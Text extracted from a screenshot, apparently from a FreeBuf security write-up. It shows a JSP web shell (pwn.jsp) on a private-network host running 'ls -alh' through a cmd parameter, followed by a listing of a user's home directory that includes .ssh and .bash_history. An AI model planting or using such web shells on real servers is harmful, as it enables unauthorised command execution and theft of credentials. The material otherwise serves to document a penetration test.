 192.168.0.105:2002/pwn.jsp?c
不安全 | 192.168.0.105:2002/pwn.jsp?cmd=ls+-alh+%2Fha
ls -alh /hack/home/ubuntu Run
total 2.0M
drwxr-xr-x 17 1000 1000 4.0K Jul 26 13:02 .
drwxr-xr-x 3 root root 4.0K Jan 20 2020 ..
-rw------- 1 1000 1000 2.2K Jul 26 13:02 .ICEauthority
-rw------- 1 1000 1000 51 Jul 26 13:02 .Xauthority
-rw------- 1 1000 1000 11K Jul 26 13:01 .bash_history
-rw-r--r-- 1 1000 1000 220 Jan 20 2020 .bash_logout
-rw-r--r-- 1 1000 1000 3.6K Jan 20 2020 .bashrc
drwx------ 13 1000 1000 4.0K Jul 26 03:47 .cache
drwx------ 3 1000 1000 4.0K Jan 22 2020 .compiz
drwx------ 14 1000 1000 4.0K Jan 20 2020 .config
-rw-r--r-- 1 1000 1000 25 Jan 20 2020 .dmrc
drwx------ 3 1000 1000 4.0K Jul 26 13:02 .gconf
drwx------ 3 1000 1000 4.0K Jan 20 2020 .local
drwxrwxr-x 2 1000 1000 4.0K Jan 20 2020 .pip
-rw-r--r-- 1 1000 1000 675 Jan 20 2020 .profile
-rw-rw-r-- 1 1000 1000 5 Jan 22 2020 .rediscli_history
drwx------ 2 1000 1000 4.0K Jan 24 2020 .ssh
-rw------- 1 root root 4.1K Jan 22 2020 .viminfo
-rw------- 1 1000 1000 774 Jul 26 13:02 .xsession-errors
-rw------- 1 1000 1000 1.5K Jul 26 13:01 .xsession-errors.old
drwxr-xr-x 4 1000 1000 4.0K Jan 22 2020 Desktop
drwxr-xr-x 2 1000 1000 4.0K Jan 20 2020 Documents
drwxr-xr-x 2 1000 1000 4.0K Jan 20 2020 Downloads
drwxr-xr-x 2 1000 1000 4.0K Jan 20 2020 Music
drwxr-xr-x 2 1000 1000 4.0K Jan 20 2020 Pictures
drwxr-xr-x 2 1000 1000 4.0K Jan 20 2020 Public
drwxr-xr-x 2 1000 1000 4.0K Jan 20 2020 Templates
drwxr-xr-x 2 1000 1000 4.0K Jan 20 2020 Videos
-rw-r--r-- 1 1000 1000 8.8K Jan 20 2020 examples.desktop
-rw------- 1 1000 1000 1.9M Jul 26 06:31 main
FREEBUF